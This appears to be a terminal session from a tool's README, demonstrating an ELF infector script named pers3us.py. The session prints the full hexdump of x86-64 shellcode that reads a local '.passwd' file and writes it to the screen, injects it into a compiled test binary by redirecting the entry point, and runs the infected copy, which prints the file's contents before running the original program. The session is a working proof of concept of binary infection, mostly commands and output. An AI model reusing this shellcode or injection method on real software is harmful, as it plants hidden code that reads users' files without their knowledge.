 solden@solden-X550JX:~$ cat .passwd
VERY SECRET FLAG
solden@solden-X550JX:~$ hexdump -C sc
00000000  48 31 c0 48 31 d2 48 31  f6 50 48 b9 2e 70 61 73  |H1.H1.H1.PH..pas|
00000010  73 77 64 00 51 48 8d 3c  24 48 31 c9 04 02 0f 05  |swd.QH.<$H1.....|
00000020  66 81 ec ff 0f 48 8d 34  24 48 89 c7 48 31 d2 66  |f....H.4$H..H1.f|
00000030  ba ff 0f 48 31 c0 0f 05  48 31 ff 40 80 c7 01 48  |...H1...H1.@...H|
00000040  89 c2 48 31 c0 04 01 0f  05                       |..H1.....|
00000049
solden@solden-X550JX:~$ gcc cobaye.c -no-pie -o cob
solden@solden-X550JX:~$ ./cob
HEY !
solden@solden-X550JX:~$ ./pers3us.py -f cob -s sc
- By S01den -
[*] Beginning of ELF infection
[*] Found a segment which is loadable and executable !
[*] New entry point: 0x400669
[*] OEP: 0x400400
[*] Injection d0ne !
[*] New file: cob_infected
solden@solden-X550JX:~$ ./cob_infected
VERY SECRET FLAG
HEY !
solden@solden-X550JX:~$